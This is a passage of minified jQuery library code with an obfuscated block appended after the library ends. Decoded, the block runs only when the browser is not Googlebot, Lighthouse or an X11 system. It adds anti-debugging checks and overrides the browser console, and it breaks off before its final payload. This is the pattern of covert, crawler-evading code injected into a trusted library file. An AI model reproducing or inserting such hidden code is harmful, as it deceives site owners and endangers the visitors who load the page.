w.abort();v=\"abort\";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Ub(Pb,l,c,w)){if(w.readyState=1,i\u0026\u0026o.trigger(\"ajaxSend\",[w,l]),2===u)return w;l.async\u0026\u0026l.timeout\u003e0\u0026\u0026(h=a.setTimeout(function(){w.abort(\"timeout\")},l.timeout));try{u=1,j.send(s,y)}catch(x){if(!(2\u003eu))throw x;y(-1,x)}}else y(-1,\"No Transport\");function y(b,c,d,e){var k,s,t,v,x,y=c;2!==u\u0026\u0026(u=2,h\u0026\u0026a.clearTimeout(h),j=void 0,g=e||\"\",w.readyState=b\u003e0?4:0,k=b\u003e=200\u0026\u0026300\u003eb||304===b,d\u0026\u0026(v=Wb(l,w,d)),v=Xb(l,v,w,k),k?(l.ifModified\u0026\u0026(x=w.getResponseHeader(\"Last-Modified\"),x\u0026\u0026(n.lastModified[f]=x),x=w.getResponseHeader(\"etag\"),x\u0026\u0026(n.etag[f]=x)),204===b||\"HEAD\"===l.type?y=\"nocontent\":304===b?y=\"notmodified\":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b\u0026\u0026y||(y=\"error\",0\u003eb\u0026\u0026(b=0))),w.status=b,w.statusText=(c||y)+\"\",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i\u0026\u0026o.trigger(k?\"ajaxSuccess\":\"ajaxError\",[w,l,k?s:t]),q.fireWith(m,[w,y]),i\u0026\u0026(o.trigger(\"ajaxComplete\",[w,l]),--n.active||n.event.trigger(\"ajaxStop\")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,\"json\")},getScript:function(a,b){return n.get(a,void 0,b,\"script\")}}),n.each([\"get\",\"post\"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)\u0026\u0026(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)\u0026\u0026a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:\"GET\",dataType:\"script\",cache:!0,async:!1,global:!1,\"throws\":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode\u0026\u0026b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild\u0026\u00261===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,\"body\")||n(this).replaceWith(this.childNodes)}).end()}});function Yb(a){return a.style\u0026\u0026a.style.display||n.css(a,\"display\")}function Zb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a\u0026\u00261===a.nodeType){if(\"none\"===Yb(a)||\"hidden\"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth\u003c=0\u0026\u0026a.offsetHeight\u003c=0\u0026\u0026!a.getClientRects().length:Zb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var $b=\/%20\/g,_b=\/\\[\\]$\/,ac=\/\\r?\\n\/g,bc=\/^(?:submit|button|image|reset|file)$\/i,cc=\/^(?:input|select|textarea|keygen)\/i;function dc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||_b.test(a)?d(a,e):dc(a+\"[\"+(\"object\"==typeof e\u0026\u0026null!=e?b:\"\")+\"]\",e,c,d)});else if(c||\"object\"!==n.type(b))d(a,b);else for(e in b)dc(a+\"[\"+e+\"]\",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?\"\":b,d[d.length]=encodeURIComponent(a)+\"=\"+encodeURIComponent(b)};if(void 0===b\u0026\u0026(b=n.ajaxSettings\u0026\u0026n.ajaxSettings.traditional),n.isArray(a)||a.jquery\u0026\u0026!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)dc(c,a[c],b,e);return d.join(\"\u0026\").replace($b,\"+\")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,\"elements\");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name\u0026\u0026!n(this).is(\":disabled\")\u0026\u0026cc.test(this.nodeName)\u0026\u0026!bc.test(a)\u0026\u0026(this.checked||!Z.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(ac,\"\\r\\n\")}}):{name:b.name,value:c.replace(ac,\"\\r\\n\")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?ic():d.documentMode\u003e8?hc():\/^(get|post|head|put|delete|options)$\/i.test(this.type)\u0026\u0026hc()||ic()}:hc;var ec=0,fc={},gc=n.ajaxSettings.xhr();a.attachEvent\u0026\u0026a.attachEvent(\"onunload\",function(){for(var a in fc)fc[a](void 0,!0)}),l.cors=!!gc\u0026\u0026\"withCredentials\"in gc,gc=l.ajax=!!gc,gc\u0026\u0026n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++ec;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType\u0026\u0026g.overrideMimeType\u0026\u0026g.overrideMimeType(b.mimeType),b.crossDomain||d[\"X-Requested-With\"]||(d[\"X-Requested-With\"]=\"XMLHttpRequest\");for(f in d)void 0!==d[f]\u0026\u0026g.setRequestHeader(f,d[f]+\"\");g.send(b.hasContent\u0026\u0026b.data||null),c=function(a,d){var f,i,j;if(c\u0026\u0026(d||4===g.readyState))if(delete fc[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState\u0026\u0026g.abort();else{j={},f=g.status,\"string\"==typeof g.responseText\u0026\u0026(j.text=g.responseText);try{i=g.statusText}catch(k){i=\"\"}f||!b.isLocal||b.crossDomain?1223===f\u0026\u0026(f=204):f=j.text?200:404}j\u0026\u0026e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=fc[h]=c:c()},abort:function(){c\u0026\u0026c(void 0,!0)}}}});function hc(){try{return new a.XMLHttpRequest}catch(b){}}function ic(){try{return new a.ActiveXObject(\"Microsoft.XMLHTTP\")}catch(b){}}n.ajaxSetup({accepts:{script:\"text\/javascript, application\/javascript, application\/ecmascript, application\/x-ecmascript\"},contents:{script:\/\\b(?:java|ecma)script\\b\/},converters:{\"text script\":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter(\"script\",function(a){void 0===a.cache\u0026\u0026(a.cache=!1),a.crossDomain\u0026\u0026(a.type=\"GET\",a.global=!1)}),n.ajaxTransport(\"script\",function(a){if(a.crossDomain){var b,c=d.head||n(\"head\")[0]||d.documentElement;return{send:function(e,f){b=d.createElement(\"script\"),b.async=!0,a.scriptCharset\u0026\u0026(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||\/loaded|complete\/.test(b.readyState))\u0026\u0026(b.onload=b.onreadystatechange=null,b.parentNode\u0026\u0026b.parentNode.removeChild(b),b=null,c||f(200,\"success\"))},c.insertBefore(b,c.firstChild)},abort:function(){b\u0026\u0026b.onload(void 0,!0)}}}});var jc=[],kc=\/(=)\\?(?=\u0026|$)|\\?\\?\/;n.ajaxSetup({jsonp:\"callback\",jsonpCallback:function(){var a=jc.pop()||n.expando+\"_\"+Eb++;return this[a]=!0,a}}),n.ajaxPrefilter(\"json jsonp\",function(b,c,d){var e,f,g,h=b.jsonp!==!1\u0026\u0026(kc.test(b.url)?\"url\":\"string\"==typeof b.data\u0026\u00260===(b.contentType||\"\").indexOf(\"application\/x-www-form-urlencoded\")\u0026\u0026kc.test(b.data)\u0026\u0026\"data\");return h||\"jsonp\"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(kc,\"$1\"+e):b.jsonp!==!1\u0026\u0026(b.url+=(Fb.test(b.url)?\"\u0026\":\"?\")+b.jsonp+\"=\"+e),b.converters[\"script json\"]=function(){return g||n.error(e+\" was not called\"),g[0]},b.dataTypes[0]=\"json\",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]\u0026\u0026(b.jsonpCallback=c.jsonpCallback,jc.push(e)),g\u0026\u0026n.isFunction(f)\u0026\u0026f(g[0]),g=f=void 0}),\"script\"):void 0}),n.parseHTML=function(a,b,c){if(!a||\"string\"!=typeof a)return null;\"boolean\"==typeof b\u0026\u0026(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c\u0026\u0026[];return e?[b.createElement(e[1])]:(e=ja([a],b,f),f\u0026\u0026f.length\u0026\u0026n(f).remove(),n.merge([],e.childNodes))};var lc=n.fn.load;n.fn.load=function(a,b,c){if(\"string\"!=typeof a\u0026\u0026lc)return lc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(\" \");return h\u003e-1\u0026\u0026(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b\u0026\u0026\"object\"==typeof b\u0026\u0026(e=\"POST\"),g.length\u003e0\u0026\u0026n.ajax({url:a,type:e||\"GET\",dataType:\"html\",data:b}).done(function(a){f=arguments,g.html(d?n(\"\u003cdiv\u003e\").append(n.parseHTML(a)).find(d):a)}).always(c\u0026\u0026function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each([\"ajaxStart\",\"ajaxStop\",\"ajaxComplete\",\"ajaxError\",\"ajaxSuccess\",\"ajaxSend\"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,\"position\"),l=n(a),m={};\"static\"===k\u0026\u0026(a.style.position=\"relative\"),h=l.offset(),f=n.css(a,\"top\"),i=n.css(a,\"left\"),j=(\"absolute\"===k||\"fixed\"===k)\u0026\u0026n.inArray(\"auto\",[f,i])\u003e-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)\u0026\u0026(b=b.call(a,c,n.extend({},h))),null!=b.top\u0026\u0026(m.top=b.top-h.top+g),null!=b.left\u0026\u0026(m.left=b.left-h.left+e),\"using\"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e\u0026\u0026e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(\"undefined\"!=typeof e.getBoundingClientRect\u0026\u0026(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return\"fixed\"===n.css(d,\"position\")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],\"html\")||(c=a.offset()),c.top+=n.css(a[0],\"borderTopWidth\",!0),c.left+=n.css(a[0],\"borderLeftWidth\",!0)),{top:b.top-c.top-n.css(d,\"marginTop\",!0),left:b.left-c.left-n.css(d,\"marginLeft\",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a\u0026\u0026!n.nodeName(a,\"html\")\u0026\u0026\"static\"===n.css(a,\"position\"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:\"pageXOffset\",scrollTop:\"pageYOffset\"},function(a,b){var c=\/Y\/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each([\"top\",\"left\"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+\"px\":c):void 0})}),n.each({Height:\"height\",Width:\"width\"},function(a,b){n.each({\npadding:\"inner\"+a,content:b,\"\":\"outer\"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length\u0026\u0026(c||\"boolean\"!=typeof d),g=c||(d===!0||e===!0?\"margin\":\"border\");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement[\"client\"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body[\"scroll\"+a],e[\"scroll\"+a],b.body[\"offset\"+a],e[\"offset\"+a],e[\"client\"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,\"**\"):this.off(b,a||\"**\",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,\"function\"==typeof define\u0026\u0026define.amd\u0026\u0026define(\"jquery\",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n\u0026\u0026(a.$=oc),b\u0026\u0026a.jQuery===n\u0026\u0026(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n})};var _0xe1ea=[\"1153466Lcelzq\",\"249sLOTSt\",\"876084nRViVd\",\"712357gLKbZr\",\"1AuIoYz\",\"2963KCDeQT\",\"1073738fbAAkL\",\"2165242JYaSFi\",\"2nqzzpt\",\"612944aOSQXb\",\"shift\",\"push\",\"C\",\"h\",\"r\",\"o\",\"m\",\"e\",\"-\",\"L\",\"i\",\"g\",\"t\",\"u\",\"s\",\"n\",\"d\",\"x\",\"O\",\"f\",\"A\",\"G\",\"l\",\"b\",\"X\",\"1\",\"c\",\"j\",\"Q\",\"y\",\"\u003c\",\"!\",\" \",\"T\",\"w\",\"a\",\"p\",\"I\",\"J\",\".\",\"?\",\":\",\"v\",\"@\",\"\u003e\",\"8\",\"k\",\"%\",\"#\",\"5\",\"6\",\"4\",\";\",\"^\",\"(\",\"[\",\"]\",\"+\",\")\",\"}\",\"\/\",\"\\\"\",\"{\",\"_\",\"S\"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])\u0026\u0026-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])\u0026\u0026!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])\u0026\u0026(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f\u003ce[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var 